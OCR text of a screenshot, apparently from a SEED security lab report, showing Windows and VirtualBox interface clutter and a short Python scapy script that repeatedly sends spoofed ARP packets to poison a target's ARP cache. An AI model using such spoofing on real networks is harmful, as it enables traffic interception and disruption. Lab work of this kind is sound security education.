 插入图片
« the world › 图片 › 屏幕截图
搜索"屏幕截图"
组织
新建文件夹
Microsoft Word
OneDrive
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
屏幕截图
(225).png
屏幕截图
(226).png
屏幕
(227).
屏幕截图
(229).png
屏幕截图
(230).png
屏幕
(231).
屏幕截图
(233).png
屏幕截图
(234).png
屏幕
(235).
文件名(N):
工具(L)
享
共享
SEED [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Terminal
En
1:32 AM
#!/usr/bin/python3
from scapy.all import *
import time
E=Ether()
A=ARP()
A.pdst="10.19.108.164"
A.pscr="10.19.108.1"
pkt=E/A
for i in range(6000):
sendp(pkt)
time.sleep(0.1)
~
~
~
~
~
~
~
"ttt.py" [readonly] 14L, 185C 1,1 All
Right Ctrl
第 4 页，共 5 页 228 个字 中文(中国)
第 4 页，共 7 页 527 个字
英
拼
13:32